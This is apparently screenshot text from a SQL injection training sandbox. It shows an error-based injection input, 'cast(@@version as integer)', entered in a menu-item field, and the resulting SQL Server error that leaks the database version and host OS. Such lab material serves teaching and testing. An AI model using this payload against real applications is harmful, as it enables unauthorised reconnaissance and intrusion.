 Not secure sql-sandbox/intro
SQL Console Introduction Discovery Exploitation sqlmap
Query
Menu Item ID:
cast(@@version as integer)
Database:
SQL Server
Submit Query
Query must include database name and schema as part of the table
name. For example, 'app.dbo.menu'.
Response
('22018', "[22018] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2019
(RTM-CU11) (KB5003249) - 15.0.4138.2 (X64) \n\tMay 27 2021 17:34:14 \n\tCopyright (C) 2019 Microsoft Corporation\n\tExpress Edition (64-bit) on Linux
(Ubuntu 18.04.5 LTS) <X64>' to data type int. (245) (SQLExecDirectW)")